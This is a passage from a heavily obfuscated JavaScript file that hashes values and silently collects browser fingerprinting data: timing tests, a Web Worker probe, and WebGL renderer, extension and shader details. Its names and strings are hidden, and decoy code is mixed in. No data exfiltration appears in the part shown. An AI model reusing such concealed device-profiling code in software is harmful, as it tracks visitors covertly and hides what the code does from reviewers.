                KAriGNs = sKUubF.length;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E += Fh4A2o[0x14]) {
                var lxL5MDQ = sKUubF.charCodeAt(dcAJl5E) << Fh4A2o[0x11] | (dcAJl5E + Fh4A2o[0x1] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (dcAJl5E + Fh4A2o[0x15] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < Fh4A2o[0x16]; G_Xwqr++) dcAJl5E * Fh4A2o[0x2] + G_Xwqr * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? dg6iNU7 += ac32cn : dg6iNU7 += _TE_oq.charAt(lxL5MDQ >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - G_Xwqr) & Fh4A2o[0x6]);
              }
              return dg6iNU7;
            }
            function OvJEV_(sKUubF, ac32cn) {
              var ybmWsmc = ac32cn.length,
                _TE_oq = Array(),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
              for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) G_Xwqr[dg6iNU7] = sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15] + Fh4A2o[0x1]);
              while (G_Xwqr.length > Fh4A2o[0x0]) {
                kjYRdQJ(lxL5MDQ = Array(), dcAJl5E = Fh4A2o[0x0]);
                for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) {
                  kjYRdQJ(dcAJl5E = (dcAJl5E << Fh4A2o[0x11]) + G_Xwqr[dg6iNU7], KAriGNs = Math.floor(dcAJl5E / ybmWsmc), dcAJl5E -= KAriGNs * ybmWsmc);
                  if (lxL5MDQ.length > Fh4A2o[0x0] || KAriGNs > Fh4A2o[0x0]) lxL5MDQ[lxL5MDQ.length] = KAriGNs;
                }
                kjYRdQJ(_TE_oq[_TE_oq.length] = dcAJl5E, G_Xwqr = lxL5MDQ);
              }
              var lyDVMv = "";
              for (dg6iNU7 = _TE_oq.length - Fh4A2o[0x1]; dg6iNU7 >= Fh4A2o[0x0]; dg6iNU7--) lyDVMv += ac32cn.charAt(_TE_oq[dg6iNU7]);
              var OvJEV_ = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(ac32cn.length) / Math.log(Fh4A2o[0x15])));
              for (dg6iNU7 = lyDVMv.length; dg6iNU7 < OvJEV_; dg6iNU7++) lyDVMv = ac32cn[Fh4A2o[0x0]] + lyDVMv;
              return lyDVMv;
            }
            function GvR__F(sKUubF) {
              var ac32cn = "",
                ybmWsmc = -Fh4A2o[0x1],
                _TE_oq,
                dg6iNU7;
              while (++ybmWsmc < sKUubF.length) {
                kjYRdQJ(_TE_oq = sKUubF.charCodeAt(ybmWsmc), dg6iNU7 = ybmWsmc + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ybmWsmc + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                if (Fh4A2o[0xb8] <= _TE_oq && _TE_oq <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= dg6iNU7 && dg6iNU7 <= Fh4A2o[0xbb]) {
                  kjYRdQJ(_TE_oq = Fh4A2o[0xbc] + ((_TE_oq & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (dg6iNU7 & Fh4A2o[0x18]), ybmWsmc++);
                }
                if (_TE_oq <= Fh4A2o[0x19]) ac32cn += String.fromCharCode(_TE_oq);else if (_TE_oq <= Fh4A2o[0xbd]) ac32cn += String.fromCharCode(Fh4A2o[0x2e] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0x22]) ac32cn += String.fromCharCode(Fh4A2o[0x33] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0xbe]) ac32cn += String.fromCharCode(Fh4A2o[0x36] | _TE_oq >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);
              }
              return ac32cn;
            }
            function eMLfwZ(sKUubF) {
              var ac32cn = Array(sKUubF.length >> Fh4A2o[0x15]);
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < ac32cn.length; ybmWsmc++) ac32cn[ybmWsmc] = Fh4A2o[0x0];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x2]; ybmWsmc += Fh4A2o[0x2]) ac32cn[ybmWsmc >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ybmWsmc / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d];
              return ac32cn;
            }
            function kkfeHZ(sKUubF) {
              var ac32cn = "";
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x1d]; ybmWsmc += Fh4A2o[0x2]) ac32cn += String.fromCharCode(sKUubF[ybmWsmc >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d] & Fh4A2o[0x3]);
              return ac32cn;
            }
            function D1PIq8(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn | sKUubF << Fh4A2o[0x1d] - ac32cn;
            }
            function ZJ3lLS(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn;
            }
            function VO73unn(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ ~sKUubF & ybmWsmc;
            }
            function NmzAI24(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ sKUubF & ybmWsmc ^ ac32cn & ybmWsmc;
            }
            function arKNW1D(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x15]) ^ D1PIq8(sKUubF, Fh4A2o[0xf]) ^ D1PIq8(sKUubF, Fh4A2o[0xbf]);
            }
            function ZIrnrS8(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x7]) ^ D1PIq8(sKUubF, Fh4A2o[0x57]) ^ D1PIq8(sKUubF, Fh4A2o[0xc0]);
            }
            function H_w5gL(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x9]) ^ D1PIq8(sKUubF, Fh4A2o[0x1c]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x14]);
            }
            function TQafJxc(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0xc1]) ^ D1PIq8(sKUubF, Fh4A2o[0x20]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x17]);
            }
            var pwNcUA = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
            function FjxAvvK(sKUubF, ac32cn) {
              var ybmWsmc = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                _TE_oq = new Array(Fh4A2o[0x21]),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr,
                lyDVMv,
                OvJEV_,
                GvR__F,
                eMLfwZ,
                kkfeHZ,
                D1PIq8,
                ZJ3lLS;
              kjYRdQJ(sKUubF[ac32cn >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d], sKUubF[(ac32cn + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = ac32cn);
              for (eMLfwZ = Fh4A2o[0x0]; eMLfwZ < sKUubF.length; eMLfwZ += Fh4A2o[0x11]) {
                kjYRdQJ(dg6iNU7 = ybmWsmc[Fh4A2o[0x0]], KAriGNs = ybmWsmc[Fh4A2o[0x1]], dcAJl5E = ybmWsmc[Fh4A2o[0x15]], lxL5MDQ = ybmWsmc[Fh4A2o[0x14]], G_Xwqr = ybmWsmc[Fh4A2o[0x16]], lyDVMv = ybmWsmc[Fh4A2o[0x1e]], OvJEV_ = ybmWsmc[Fh4A2o[0x7]], GvR__F = ybmWsmc[Fh4A2o[0x9]]);
                for (kkfeHZ = Fh4A2o[0x0]; kkfeHZ < Fh4A2o[0x21]; kkfeHZ++) {
                  kjYRdQJ(kkfeHZ < Fh4A2o[0x11] ? _TE_oq[kkfeHZ] = sKUubF[kkfeHZ + eMLfwZ] : _TE_oq[kkfeHZ] = H6FsGg(H6FsGg(H6FsGg(TQafJxc(_TE_oq[kkfeHZ - Fh4A2o[0x15]]), _TE_oq[kkfeHZ - Fh4A2o[0x9]]), H_w5gL(_TE_oq[kkfeHZ - Fh4A2o[0x13]])), _TE_oq[kkfeHZ - Fh4A2o[0x11]]), D1PIq8 = H6FsGg(H6FsGg(H6FsGg(H6FsGg(GvR__F, ZIrnrS8(G_Xwqr)), VO73unn(G_Xwqr, lyDVMv, OvJEV_)), pwNcUA[kkfeHZ]), _TE_oq[kkfeHZ]), ZJ3lLS = H6FsGg(arKNW1D(dg6iNU7), NmzAI24(dg6iNU7, KAriGNs, dcAJl5E)), GvR__F = OvJEV_, OvJEV_ = lyDVMv, lyDVMv = G_Xwqr, G_Xwqr = H6FsGg(lxL5MDQ, D1PIq8), lxL5MDQ = dcAJl5E, dcAJl5E = KAriGNs, KAriGNs = dg6iNU7, dg6iNU7 = H6FsGg(D1PIq8, ZJ3lLS));
                }
                kjYRdQJ(ybmWsmc[Fh4A2o[0x0]] = H6FsGg(dg6iNU7, ybmWsmc[Fh4A2o[0x0]]), ybmWsmc[Fh4A2o[0x1]] = H6FsGg(KAriGNs, ybmWsmc[Fh4A2o[0x1]]), ybmWsmc[Fh4A2o[0x15]] = H6FsGg(dcAJl5E, ybmWsmc[Fh4A2o[0x15]]), ybmWsmc[Fh4A2o[0x14]] = H6FsGg(lxL5MDQ, ybmWsmc[Fh4A2o[0x14]]), ybmWsmc[Fh4A2o[0x16]] = H6FsGg(G_Xwqr, ybmWsmc[Fh4A2o[0x16]]), ybmWsmc[Fh4A2o[0x1e]] = H6FsGg(lyDVMv, ybmWsmc[Fh4A2o[0x1e]]), ybmWsmc[Fh4A2o[0x7]] = H6FsGg(OvJEV_, ybmWsmc[Fh4A2o[0x7]]), ybmWsmc[Fh4A2o[0x9]] = H6FsGg(GvR__F, ybmWsmc[Fh4A2o[0x9]]));
              }
              return ybmWsmc;
            }
            function H6FsGg(sKUubF, ac32cn) {
              var ybmWsmc = (sKUubF & Fh4A2o[0x22]) + (ac32cn & Fh4A2o[0x22]),
                _TE_oq = (sKUubF >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]) + (ybmWsmc >> Fh4A2o[0x11]);
              return _TE_oq << Fh4A2o[0x11] | ybmWsmc & Fh4A2o[0x22];
            }
            return {
              hex: ybmWsmc,
              b64: dg6iNU7,
              any: KAriGNs,
              hex_hmac: _TE_oq,
              b64_hmac: dg6iNU7,
              any_hmac: KAriGNs
            };
          }();
          console.log(sKUubF);
        }
        sKUubF[PbUgrB(Fh4A2o[0x110])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x356)) || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
    }
    return sKUubF;
  }
  async function NmzAI24() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < 0x989680; ac32cn++) {}
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function arKNW1D() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])](),
      ac32cn = new Uint32Array(Fh4A2o[0x5a]);
    if (typeof crypto !== PbUgrB(Fh4A2o[0xa2]) && crypto[PbUgrB(Fh4A2o[0x112])]) {
      crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
    }
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function ZIrnrS8() {
    return new Promise((sKUubF, ac32cn) => {
      let ybmWsmc, _TE_oq;
      try {
        const ihMXIf = PbUgrB(0x358),
          dg6iNU7 = new Blob([ihMXIf], {
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
          });
        kjYRdQJ(_TE_oq = URL[PbUgrB(Fh4A2o[0x295])](dg6iNU7), ybmWsmc = new Worker(_TE_oq));
        const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x296])] = () => {
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs;
          kjYRdQJ(sKUubF(ac32cn), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = sKUubF => {
          kjYRdQJ(ac32cn(new Error(PbUgrB(0x35f) + sKUubF[PbUgrB(Fh4A2o[0x9b])])), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x16f])));
      } catch (dcAJl5E) {
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x113])]();
        }
        if (_TE_oq) {
          if (PbUgrB(0x362) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {}
          URL[PbUgrB(Fh4A2o[0x114])](_TE_oq);
        }
        ac32cn(new Error(PbUgrB(0x363) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]));
      }
    });
  }
  async function H_w5gL() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x116])]: {}
      },
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    let ybmWsmc;
    try {
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
    } catch (_TE_oq) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x369) + _TE_oq[PbUgrB(Fh4A2o[0x9b])]);
      return sKUubF;
    }
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = ybmWsmc[PbUgrB(0x36b)]() || [];
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = !!ihMXIf;
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      const dg6iNU7 = ybmWsmc[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (dg6iNU7) {
        try {
          function KAriGNs(sKUubF) {
            var ac32cn = "rmlY0!tMdZXa|qDzyUxjTOR+Ahw#LJn^6>%GN2W3Q&}eIB*$V=ipPsbSC/1<K8(4o;FfEg)k]c_.\"@7[?v{~`:9u,5H",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dcAJl5E(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dcAJl5E(0x370) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {
            var sKUubF = function (sKUubF) {
                var ybmWsmc = [];
                if (sKUubF === Fh4A2o[0x1] || sKUubF >= Fh4A2o[0x16]) ac32cn(ybmWsmc, [], sKUubF, Fh4A2o[0x0]);
                return ybmWsmc;
              },
              ac32cn = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs) {
                for (var dcAJl5E = KAriGNs; dcAJl5E < dg6iNU7; dcAJl5E++) {
                  if (ihMXIf.length !== dcAJl5E) return;
                  for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < dg6iNU7; lxL5MDQ++) if (_TE_oq(ihMXIf, [dcAJl5E, lxL5MDQ])) {
                    kjYRdQJ(ihMXIf.push([dcAJl5E, lxL5MDQ]), ac32cn(sKUubF, ihMXIf, dg6iNU7, dcAJl5E + Fh4A2o[0x1]));
                    if (ihMXIf.length === dg6iNU7) sKUubF.push(ybmWsmc(ihMXIf));
                    ihMXIf.pop();
                  }
                }
              },
              ybmWsmc = function (sKUubF) {
                var ac32cn = [],
                  ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  ac32cn[_TE_oq] = '';
                  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) ac32cn[_TE_oq] += sKUubF[_TE_oq][Fh4A2o[0x1]] === ihMXIf ? 'Q' : Fh4A2o[0x11a];
                }
                return ac32cn;
              },
              _TE_oq = function (sKUubF, ac32cn) {
                var ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  if (sKUubF[_TE_oq][Fh4A2o[0x0]] === ac32cn[Fh4A2o[0x0]] || sKUubF[_TE_oq][Fh4A2o[0x1]] === ac32cn[Fh4A2o[0x1]]) return Fh4A2o[0x23];
                  if (Math.abs((sKUubF[_TE_oq][Fh4A2o[0x0]] - ac32cn[Fh4A2o[0x0]]) / (sKUubF[_TE_oq][Fh4A2o[0x1]] - ac32cn[Fh4A2o[0x1]])) === Fh4A2o[0x1]) return Fh4A2o[0x23];
                }
                return Fh4A2o[0x25];
              };
            console.log(sKUubF);
          }
          sKUubF[dcAJl5E(0x371)][dcAJl5E(0x372)] = ybmWsmc[dcAJl5E(0x373)](dg6iNU7[dcAJl5E(0x374)]) || dcAJl5E(0x375);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](dg6iNU7[PbUgrB(Fh4A2o[0x292])]) || PbUgrB(Fh4A2o[0xa9]);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x11d]), sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x11d]));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11c])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])], sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11b])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])]);
      try {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x37c)]) || PbUgrB(Fh4A2o[0xa9]);
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11f])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])], [PbUgrB(0x37d), PbUgrB(0x37e), PbUgrB(0x37f), PbUgrB(0x380), PbUgrB(0x381), PbUgrB(0x382), PbUgrB(0x383), PbUgrB(0x384), PbUgrB(0x385), PbUgrB(0x386), PbUgrB(0x387), PbUgrB(0x388), PbUgrB(0x389), PbUgrB(0x38a), PbUgrB(0x38b), PbUgrB(0x38c), PbUgrB(0x38d), PbUgrB(0x38e), PbUgrB(0x38f)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          const ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[ac32cn]);
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = ihMXIf?.toString() ?? PbUgrB(Fh4A2o[0xa9]);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }));
      try {
        const G_Xwqr = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(0x392)]),
          DAyKkN = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](G_Xwqr, PbUgrB(0x395)), ybmWsmc[PbUgrB(Fh4A2o[0x121])](DAyKkN, PbUgrB(0x396)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x122])](DAyKkN), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x398)] = {
          [PbUgrB(0x399)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](DAyKkN) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39c)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](G_Xwqr) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39d)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](G_Xwqr, ybmWsmc[PbUgrB(Fh4A2o[0x126])]),
          [PbUgrB(0x3a0)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](DAyKkN, ybmWsmc[PbUgrB(Fh4A2o[0x126])])
        });
        const bTCLRKa = ybmWsmc[PbUgrB(0x3a1)]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, DAyKkN), ybmWsmc[PbUgrB(0x3a3)](bTCLRKa), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3a4)] = {
          [PbUgrB(0x3a5)]: ybmWsmc[PbUgrB(0x3a6)](bTCLRKa, ybmWsmc[PbUgrB(0x3a7)]),
          [PbUgrB(Fh4A2o[0x128])]: ybmWsmc[PbUgrB(0x3a8)](bTCLRKa) || PbUgrB(Fh4A2o[0x124])
        }, ybmWsmc[PbUgrB(Fh4A2o[0x129])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x129])](DAyKkN), ybmWsmc[PbUgrB(0x3aa)](bTCLRKa));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3ab)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const lyDVMv = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](lyDVMv, PbUgrB(0x3ac)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](lyDVMv));
        const RUW1cr = ybmWsmc[PbUgrB(0x3ad)](ybmWsmc[PbUgrB(Fh4A2o[0x12a])], ybmWsmc[PbUgrB(0x3ae)]);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x12b])] = RUW1cr ? {
          [PbUgrB(Fh4A2o[0x12c])]: RUW1cr[PbUgrB(Fh4A2o[0x12c])],
          [PbUgrB(Fh4A2o[0x12d])]: RUW1cr[PbUgrB(Fh4A2o[0x12d])],
          [PbUgrB(Fh4A2o[0x12e])]: RUW1cr[PbUgrB(Fh4A2o[0x12e])]
        } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(Fh4A2o[0x129])](lyDVMv));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b2)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const OvJEV_ = PbUgrB(0x3b3),
          GvR__F = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](GvR__F, OvJEV_), ybmWsmc[PbUgrB(Fh4A2o[0x122])](GvR__F));
